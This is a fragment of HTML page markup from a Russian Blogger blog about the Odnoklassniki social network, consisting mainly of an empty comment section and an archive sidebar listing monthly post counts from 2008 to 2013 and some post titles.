</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
0
коммент.:
                    
</h4>
<dl id='comments-block'>
</dl>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Отправить комментарий</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/7139835680864853603?po=128322749905027915&hl=ru&saa=85391&origin=https://odnokassniki.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='275' id='comment-editor' name='comment-editor' scrolling='no' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                  BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
                </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://odnokassniki.blogspot.com/2008/12/blog-post_3100.html' id='Blog1_blog-pager-newer-link' title='Следующее'>Следующее</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://odnokassniki.blogspot.com/2008/12/43_10.html' id='Blog1_blog-pager-older-link' title='Предыдущее'>Предыдущее</a>
</span>
<a class='home-link' href='https://odnokassniki.blogspot.com/'>Главная страница</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Подписаться на:
<a class='feed-link' href='https://odnokassniki.blogspot.com/feeds/128322749905027915/comments/default' target='_blank' type='application/atom+xml'>Комментарии к сообщению (Atom)</a>
</div>
</div>
</div></div>
<div class='art-sidebar2 section' id='sidebar2'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Архив</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/12/blog-post_3794.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1357027200000&toggleopen=MONTHLY-1228118400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/'>2013</a>
<span class='post-count' dir='ltr'>(107)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/12/blog-post_3794.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1359705600000&toggleopen=MONTHLY-1228118400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/02/'>февраля</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/12/blog-post_3794.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1357027200000&toggleopen=MONTHLY-1228118400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/01/'>января</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/12/blog-post_3794.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1325404800000&toggleopen=MONTHLY-1228118400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/'>2012</a>
<span class='post-count' dir='ltr'>(900)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/12/blog-post_3794.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1354348800000&toggleopen=MONTHLY-1228118400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/12/'>декабря</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/12/blog-post_3794.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1351753200000&toggleopen=MONTHLY-1228118400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/11/'>ноября</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/12/blog-post_3794.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1349074800000&toggleopen=MONTHLY-1228118400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/10/'>октября</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/12/blog-post_3794.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1346482800000&toggleopen=MONTHLY-1228118400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/09/'>сентября</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/12/blog-post_3794.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1343804400000&toggleopen=MONTHLY-1228118400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/08/'>августа</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/12/blog-post_3794.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1341126000000&toggleopen=MONTHLY-1228118400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/07/'>июля</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/12/blog-post_3794.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1338534000000&toggleopen=MONTHLY-1228118400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/06/'>июня</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/12/blog-post_3794.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1335855600000&toggleopen=MONTHLY-1228118400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/05/'>мая</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/12/blog-post_3794.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1333263600000&toggleopen=MONTHLY-1228118400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/04/'>апреля</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/12/blog-post_3794.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1330588800000&toggleopen=MONTHLY-1228118400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/03/'>марта</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/12/blog-post_3794.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1328083200000&toggleopen=MONTHLY-1228118400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/02/'>февраля</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/12/blog-post_3794.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1325404800000&toggleopen=MONTHLY-1228118400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/01/'>января</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/12/blog-post_3794.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1293868800000&toggleopen=MONTHLY-1228118400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/'>2011</a>
<span class='post-count' dir='ltr'>(859)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/12/blog-post_3794.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1322726400000&toggleopen=MONTHLY-1228118400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/12/'>декабря</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/12/blog-post_3794.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1320130800000&toggleopen=MONTHLY-1228118400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/11/'>ноября</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/12/blog-post_3794.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1317452400000&toggleopen=MONTHLY-1228118400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/10/'>октября</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/12/blog-post_3794.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1314860400000&toggleopen=MONTHLY-1228118400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/09/'>сентября</a>
<span class='post-count' dir='ltr'>(91)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/12/blog-post_3794.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1312182000000&toggleopen=MONTHLY-1228118400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/08/'>августа</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/12/blog-post_3794.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1309503600000&toggleopen=MONTHLY-1228118400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/07/'>июля</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/12/blog-post_3794.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1306911600000&toggleopen=MONTHLY-1228118400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/06/'>июня</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/12/blog-post_3794.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1304233200000&toggleopen=MONTHLY-1228118400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/05/'>мая</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/12/blog-post_3794.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1301641200000&toggleopen=MONTHLY-1228118400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/04/'>апреля</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/12/blog-post_3794.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1298966400000&toggleopen=MONTHLY-1228118400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/03/'>марта</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/12/blog-post_3794.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1296547200000&toggleopen=MONTHLY-1228118400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/02/'>февраля</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/12/blog-post_3794.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1293868800000&toggleopen=MONTHLY-1228118400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/01/'>января</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/12/blog-post_3794.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1262332800000&toggleopen=MONTHLY-1228118400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/'>2010</a>
<span class='post-count' dir='ltr'>(940)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/12/blog-post_3794.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1291190400000&toggleopen=MONTHLY-1228118400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/12/'>декабря</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/12/blog-post_3794.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1288594800000&toggleopen=MONTHLY-1228118400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/11/'>ноября</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/12/blog-post_3794.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1285916400000&toggleopen=MONTHLY-1228118400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/10/'>октября</a>
<span class='post-count' dir='ltr'>(87)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/12/blog-post_3794.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1283324400000&toggleopen=MONTHLY-1228118400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/09/'>сентября</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/12/blog-post_3794.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1280646000000&toggleopen=MONTHLY-1228118400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/08/'>августа</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/12/blog-post_3794.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1277967600000&toggleopen=MONTHLY-1228118400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/07/'>июля</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/12/blog-post_3794.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1275375600000&toggleopen=MONTHLY-1228118400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/06/'>июня</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/12/blog-post_3794.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1272697200000&toggleopen=MONTHLY-1228118400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/05/'>мая</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/12/blog-post_3794.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1270105200000&toggleopen=MONTHLY-1228118400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/04/'>апреля</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/12/blog-post_3794.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1267430400000&toggleopen=MONTHLY-1228118400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/03/'>марта</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/12/blog-post_3794.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1265011200000&toggleopen=MONTHLY-1228118400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/02/'>февраля</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/12/blog-post_3794.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1262332800000&toggleopen=MONTHLY-1228118400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/01/'>января</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/12/blog-post_3794.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1230796800000&toggleopen=MONTHLY-1228118400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/'>2009</a>
<span class='post-count' dir='ltr'>(877)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/12/blog-post_3794.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1259654400000&toggleopen=MONTHLY-1228118400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/12/'>декабря</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/12/blog-post_3794.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1257058800000&toggleopen=MONTHLY-1228118400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/11/'>ноября</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/12/blog-post_3794.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1254380400000&toggleopen=MONTHLY-1228118400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/10/'>октября</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/12/blog-post_3794.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1251788400000&toggleopen=MONTHLY-1228118400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/09/'>сентября</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/12/blog-post_3794.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1249110000000&toggleopen=MONTHLY-1228118400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/08/'>августа</a>
<span class='post-count' dir='ltr'>(86)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/12/blog-post_3794.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1246431600000&toggleopen=MONTHLY-1228118400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/07/'>июля</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/12/blog-post_3794.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1243839600000&toggleopen=MONTHLY-1228118400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/06/'>июня</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/12/blog-post_3794.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1241161200000&toggleopen=MONTHLY-1228118400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/05/'>мая</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/12/blog-post_3794.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1238569200000&toggleopen=MONTHLY-1228118400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/04/'>апреля</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/12/blog-post_3794.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1235894400000&toggleopen=MONTHLY-1228118400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/03/'>марта</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/12/blog-post_3794.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1233475200000&toggleopen=MONTHLY-1228118400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/02/'>февраля</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/12/blog-post_3794.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1230796800000&toggleopen=MONTHLY-1228118400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/01/'>января</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/12/blog-post_3794.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=close&toggle=YEARLY-1199174400000&toggleopen=MONTHLY-1228118400000'>
<span class='zippy toggle-open'>&#9660; </span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/'>2008</a>
<span class='post-count' dir='ltr'>(766)</span>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/12/blog-post_3794.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=close&toggle=MONTHLY-1228118400000&toggleopen=MONTHLY-1228118400000'>
<span class='zippy toggle-open'>&#9660; </span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/12/'>декабря</a>
<span class='post-count' dir='ltr'>(67)</span>
<ul class='posts'>
<li><a href='https://odnokassniki.blogspot.com/2008/12/6_31.html'>Одноклассники 6 лет подарки</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/12/blog-post_1189.html'>Одноклассники фильм скачать</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/12/ya_27.html'>Одноклассники ya</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/12/blog-post_9131.html'>Одноклассники моя страничка</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/12/blog-post_4484.html'>Как скачивать видео с одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/12/blog-post_9401.html'>Как сделать фото в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/12/blog-post_1349.html'>Одноклассники шарики</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/12/5228_6289.html'>Одноклассники 5228</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/12/blog-post_2433.html'>Одноклассники моя страница регистрация</a></li>
